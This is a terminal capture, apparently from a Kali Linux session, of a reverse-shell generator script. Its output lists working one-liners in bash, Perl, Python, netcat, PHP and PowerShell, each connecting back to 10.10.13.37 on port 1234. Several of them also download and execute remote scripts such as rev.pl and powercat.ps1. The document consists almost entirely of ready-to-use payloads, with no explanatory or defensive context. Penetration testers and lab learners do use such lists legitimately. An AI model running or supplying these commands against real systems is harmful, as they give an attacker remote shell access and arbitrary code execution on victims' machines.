 root@kali:~/Tools/RevShellArsenal# ./rsg.py all 10.10.13.37 1234
[SHELL][BASH][ONE-LINER]
bash -i >& /dev/tcp/10.10.13.37/1234 0>&1
[SHELL][PERL][ONE-LINER]
perl -e 'use Socket;$i="10.10.13.37";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton(
$i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
[SHELL][PERL][ONE-LINER]
curl http://10.10.13.37/rev.pl -o /tmp/rev.pl ; perl /tmp/rev.pl
[SHELL][PYTHON][ONE-LINER]
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.13.37",1234));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[SHELL][NETCAT][ONE-LINER]
nc -e /bin/sh 10.10.13.37 1234
[SHELL][BASH][ONE-LINER]
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.13.37 1234 >/tmp/f
[SHELL][PHP][ONE-LINER]
php -r '$sock=fsockopen("10.10.13.37",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
[CMD][POWERSHELL][ONE-LINER]
powershell -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.13.37/Invoke-powershellTcp.ps1'); Invoke-powers
hellTcp -Reverse -IPAddress 10.10.13.37 -Port 1234"
[CMD][POWERSHELL][ONE-LINER]
powershell -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.13.37/powercat.ps1'); powercat -c 10.10.13.37 -
p 1234 -e cmd"
root@kali:~/Tools/RevShellArsenal#